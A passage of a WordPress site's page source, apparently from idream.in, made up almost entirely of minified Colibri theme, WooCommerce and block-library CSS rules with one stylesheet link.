.h-section .ui-slider-handle:hover,#colibri.woocommerce-page .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:hover,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:focus,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:active,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:hover,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:focus,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:active,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:hover,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:focus,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:active,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:hover,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:focus,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:active{background-color:rgb(2,110,159);background-image:none;border-top-width:0;border-top-color:rgb(2,110,159);border-top-style:solid;border-right-width:0;border-right-color:rgb(2,110,159);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(2,110,159);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(2,110,159);border-left-style:solid}#colibri.woocommerce-page .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before{color:#03a9f4}#colibri.woocommerce-page .content .h-section .price,#colibri.woocommerce .content .h-section .price{color:#03a9f4}#colibri.woocommerce-page .content .h-section .price del,#colibri.woocommerce .content .h-section .price del{color:rgb(84,194,244)}#colibri.woocommerce-page .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale{background-color:#03a9f4;background-image:none}#colibri.woocommerce-page .content .h-section .onsale:hover,#colibri.woocommerce-page .content .h-section .onsale:focus,#colibri.woocommerce-page .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active{background-color:rgb(2,110,159);background-image:none}#colibri.woocommerce ul.products li.product h2:hover{color:#03a9f4}#colibri.woocommerce-page .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover{background-color:#03a9f4;background-image:none}#colibri.woocommerce-page .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a{color:#03a9f4}.h-section-global-spacing{padding-top:90px;padding-bottom:90px}#colibri .colibri-language-switcher{background-color:#fff;background-image:none;top:80px;border-top-width:0;border-top-style:none;border-top-left-radius:4px;border-top-right-radius:0;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-left-width:0;border-left-style:none}#colibri .colibri-language-switcher .lang-item{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px}body{font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body a{font-family:Open Sans;font-weight:400;text-decoration:none;font-size:1em;line-height:1.5;color:#03a9f4}body p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body .h-lead p{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:1.25em;line-height:1.5;color:rgb(37,41,42)}body blockquote p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body h1{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:3.375em;line-height:1.26;color:rgb(23,37,42)}body h2{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.625em;line-height:1.143;color:rgb(23,37,42)}body h3{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.25em;line-height:1.25;color:rgb(23,37,42)}body h4{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.25em;line-height:1.6;color:rgb(23,37,42)}body h5{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.125em;line-height:1.55;color:rgb(23,37,42)}body h6{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1em;line-height:1.6;color:rgb(23,37,42)}@media (min-width:768px) and (max-width:1023px){.h-section-global-spacing{padding-top:60px;padding-bottom:60px}}@media (max-width:767px){.h-section-global-spacing{padding-top:30px;padding-bottom:30px}}#colibri .style-32{animation-duration:0.5s;padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px;background-color:transparent;background-image:none}#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32{background-color:#fff;background-image:none;padding-top:10px;padding-bottom:10px;box-shadow:0 0 4px 0 rgba(0,0,0,.5)}#colibri .style-34{text-align:center;height:auto;min-height:unset}#colibri .style-36{text-align:center;height:auto;min-height:unset}#colibri .style-37{height:50px}#colibri .style-38{text-align:center;height:auto;min-height:unset}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu{justify-content:flex-end}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>a{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:#FFF}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul{background-color:#fff;background-image:none;margin-right:5px;margin-left:5px;box-shadow:0 0 5px 2px rgba(0,0,0,.04)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:rgb(255,255,255);background-image:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:#03a9f4;background-image:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{font-size:14px;color:rgb(37,41,42)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{font-size:14px;color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .style-39 ul.colibri-menu.bordered-active-item>li::before{background-color:rgb(166,220,244);background-image:none;height:3px}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu.solid-active-item>li::after,#colibri .style-39 ul.colibri-menu.solid-active-item>li::before{background-color:#fff;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0%;border-bottom-right-radius:0%;border-left-width:0;border-left-style:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>ul{margin-top:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>ul::before{height:0;width:100%}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li>a{color:rgb(2,110,159)}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky .style-39 ul.colibri-menu.bordered-active-item>li::before,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky.style-39 ul.colibri-menu.bordered-active-item>li::before{background-color:#03a9f4;background-image:none}#colibri .style-40-offscreen{background-color:#222B34;background-image:none;width:300px!important}#colibri .style-40-offscreenOverlay{background-color:rgba(0,0,0,.5);background-image:none}#colibri .style-40 .h-hamburger-icon{background-color:rgba(0,0,0,.1);background-image:none;border-top-width:0;border-top-color:#000;border-top-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-right-width:0;border-right-color:#000;border-right-style:solid;border-bottom-width:0;border-bottom-color:#000;border-bottom-style:solid;border-bottom-left-radius:100%;border-bottom-right-radius:100%;border-left-width:0;border-left-color:#000;border-left-style:solid;fill:#fff;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;width:24px;height:24px}#colibri .style-43{text-align:center;height:auto;min-height:unset}#colibri .style-44-image{max-height:70px}#colibri .style-44 a,#colibri .style-44 .logo-text{color:#fff;text-decoration:none}#colibri .h-navigation_sticky .style-44-image,#colibri .h-navigation_sticky.style-44-image{max-height:70px}#colibri .h-navigation_sticky .style-44 a,#colibri .h-navigation_sticky .style-44 .logo-text,#colibri .h-navigation_sticky.style-44 a,#colibri .h-navigation_sticky.style-44 .logo-text{color:#000;text-decoration:none}#colibri .style-46{text-align:center;height:auto;min-height:unset}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-47>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-54{min-height:226px;color:#FFF;background-color:#03a9f4;padding-top:0;padding-bottom:36px}#colibri .style-54 h1{color:#FFF}#colibri .style-54 h2{color:#FFF}#colibri .style-54 h3{color:#FFF}#colibri .style-54 h4{color:#FFF}#colibri .style-54 h5{color:#FFF}#colibri .style-54 h6{color:#FFF}#colibri .style-54 p{color:#FFF}#colibri .style-2221{text-align:center;height:auto;min-height:unset}.style-2223>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-2223{text-align:center;height:auto;min-height:unset}#colibri .style-local-1424-h4-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .h-navigation_sticky .style-local-1424-h4-outer,#colibri .h-navigation_sticky.style-local-1424-h4-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h5-outer{flex:1 1 0%;-ms-flex:1 1 0%;max-width:100%}#colibri .style-local-1424-h7-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .h-navigation_sticky .style-local-1424-h7-outer,#colibri .h-navigation_sticky.style-local-1424-h7-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h17-outer{flex:0 0 auto;-ms-flex:0 0 auto;width:auto;max-width:100%}#colibri .style-local-1424-h26-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-60{height:auto;min-height:unset;padding-top:30px;padding-bottom:30px}.style-62>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-62{text-align:center;height:auto;min-height:unset}#colibri .style-local-1427-f4-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1442-s4-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-101{margin-top:-30px}#colibri .style-102{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-108{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none;box-shadow:0 10px 40px 0 rgba(1,51,74,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-109{background-color:rgba(255,255,255,0);background-image:none;text-align:center;margin-bottom:0}#colibri .style-109 .colibri-post-thumbnail-shortcode img{height:300px;object-position:center center;object-fit:cover}#colibri .style-110{margin-bottom:0}.style-111>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-111{text-align:left;height:auto;min-height:unset;border-top-width:0;border-top-color:rgb(238,238,238);border-top-style:solid;border-right-width:0;border-right-color:rgb(238,238,238);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgb(238,238,238);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(238,238,238);border-left-style:solid}#colibri .style-112{margin-bottom:0}#colibri .style-112 a{text-decoration:none;font-size:14px;color:rgb(70,112,127)}#colibri .style-112 a:hover{color:rgb(0,0,0)}#colibri .style-112 a:hover{color:rgb(0,0,0)}#colibri .style-112 .metadata-prefix{font-size:14px;color:rgb(37,41,42)}#colibri .style-112 .metadata-suffix{font-size:14px;color:rgb(37,41,42)}#colibri .style-112 svg{width:18px;height:18px;display:none;margin-right:5px}#colibri .style-113 a{text-decoration:none;font-size:14px;color:rgb(70,112,127)}#colibri .style-113 a:hover{color:rgb(0,0,0)}#colibri .style-113 a:hover{color:rgb(0,0,0)}#colibri .style-113 .metadata-prefix{font-size:14px;color:rgb(37,41,42)}#colibri .style-113 .metadata-suffix{font-size:14px;color:rgb(37,41,42)}#colibri .style-113 svg{width:18px;height:18px;display:none;margin-right:5px}#colibri .style-114 h1,#colibri .style-114 h2,#colibri .style-114 h3,#colibri .style-114 h4,#colibri .style-114 h5,#colibri .style-114 h6{margin-bottom:0;transition-duration:0.5s}#colibri .style-115 .colibri-post-excerpt{color:rgb(37,41,42)}.style-117>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-117{text-align:left;height:auto;min-height:unset}#colibri .style-118 a{text-decoration:none;color:#03a9f4}#colibri .style-118 a:hover{color:rgb(2,110,159)}#colibri .style-118 a:hover{color:rgb(2,110,159)}#colibri .style-118 svg{width:24px;height:24px;display:inline-block;margin-right:5px}.style-119>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-119{text-align:right;height:auto;min-height:unset}#colibri .style-121-icon{width:16px;height:16px;margin-right:0;margin-left:5px}#colibri .style-121{text-align:center;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:#03a9f4;border-top-width:2px;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-style:none;border-bottom-width:2px;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-style:none}#colibri .style-121:hover,#colibri .style-121:focus{color:rgb(2,110,159)}#colibri .style-121:active .style-121-icon{width:16px;height:16px;margin-right:0;margin-left:5px}#colibri .style-122{border-top-width:1px;border-top-color:rgb(224,224,224);border-top-style:solid;border-right-width:0;border-right-color:rgb(224,224,224);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(224,224,224);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(224,224,224);border-left-style:solid;margin-top:45px;margin-right:30px;margin-left:30px}#colibri .style-123{text-align:center;height:auto;min-height:unset;padding-right:15px}#colibri .style-124 .nav-links .prev-navigation a,#colibri .style-124 .nav-links .next-navigation a{text-decoration:none;color:rgb(23,37,42);border-top-width:2px;border-top-color:#000;border-top-style:none;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#000;border-right-style:none;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#000;border-left-style:none}#colibri .style-124 .nav-links .prev-navigation a:hover,#colibri .style-124 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-124 .nav-links .prev-navigation a:hover,#colibri .style-124 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-125{text-align:center;height:auto;min-height:unset}#colibri .style-126 .page-numbers.current{margin-right:10px;color:#03a9f4}#colibri .style-126 .page-numbers{margin-right:10px;color:rgb(23,37,42)}#colibri .style-126 .page-numbers:hover{color:#03a9f4}#colibri .style-126 .page-numbers:hover{color:#03a9f4}#colibri .style-127{text-align:center;height:auto;min-height:unset;padding-left:15px}#colibri .style-128 .nav-links .prev-navigation a,#colibri .style-128 .nav-links .next-navigation a{text-decoration:none;color:rgb(23,37,42);border-top-width:2px;border-top-color:#17252a;border-top-style:none;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#17252a;border-right-style:none;border-bottom-width:2px;border-bottom-color:#17252a;border-bottom-style:none;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#17252a;border-left-style:none}#colibri .style-128 .nav-links .prev-navigation a:hover,#colibri .style-128 .nav-links .next-navigation a:hover{color:#03a9f4}#colibri .style-128 .nav-links .prev-navigation a:hover,#colibri .style-128 .nav-links .next-navigation a:hover{color:#03a9f4}.site .style-dynamic-1433-m5-height{min-height:300px}#colibri .style-local-1433-m7-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1433-m13-outer{width:50%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1433-m15-outer{width:50%;flex:0 0 auto;-ms-flex:0 0 auto}@media (max-width:767px){#colibri .style-32{padding-top:0;padding-bottom:0}#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32{padding-top:0;padding-bottom:0}#colibri .style-local-1424-h4-outer{flex:1 1 0%;-ms-flex:1 1 0%}#colibri .h-navigation_sticky .style-local-1424-h4-outer,#colibri .h-navigation_sticky.style-local-1424-h4-outer{flex:1 1 0%;-ms-flex:1 1 0%}#colibri .style-local-1424-h13-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1424-h16-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}#colibri .style-local-1424-h17-outer{width:100%}#colibri .style-111{text-align:center}#colibri .style-122{margin-right:10px;margin-left:10px}#colibri .style-local-1433-m4-outer{width:100%;flex:0 0 auto;-ms-flex:0 0 auto}}@media (min-width:768px) and (max-width:1023px){#colibri .style-101{margin-top:-15px}#colibri .style-122{margin-right:10px;margin-left:10px}}</style> 
<link rel='stylesheet' id='fancybox-css' href='https://www.idream.in/wp-content/cache/fvm/min/1766093876-css1c0432b85f6083c4569db4b7ce2d28ab417d3e3476568e7e312e635723b09.css' type='text/css' media='all' /> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--colibri-color-1:#03a9f4;--wp--preset--color--colibri-color-2:#f79007;--wp--preset--color--colibri-color-3:#00bf87;--wp--preset--color--colibri-color-4:#6632ff;--wp--preset--color--colibri-color-5:#FFFFFF;--wp--preset--color--colibri-color-6:#17252a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 